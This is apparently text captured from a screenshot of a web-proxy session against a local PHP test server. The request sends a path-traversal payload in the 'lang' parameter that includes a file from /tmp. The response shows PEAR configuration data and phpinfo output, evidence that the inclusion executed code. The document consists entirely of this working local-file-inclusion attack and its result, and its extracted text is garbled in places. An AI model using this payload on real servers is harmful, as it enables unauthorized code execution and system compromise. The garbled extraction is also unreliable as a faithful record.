 Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/?lang=
../../../../../../../../../../../../../../tmp/
hello HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="21", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
8 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:26:"/&/
PHP Version
7.4.27
System Linux 7bed479cfd53 5.15.49-linuxkit #1
Build Date Dec 21 2021 21:30:57
Configure Command './configure' '--build=x86_64-linux-gnu'
dir=/usr/local/etc/php/conf.d' '--enable-
enable-mbstring' '--enable-mysqlnd'
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl'
libdir=lib/x86_64-linux-gnu' '--disable-cgi'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-
PHP API 20190902
INSPECTOR
Done 909,887 bytes | 292 millis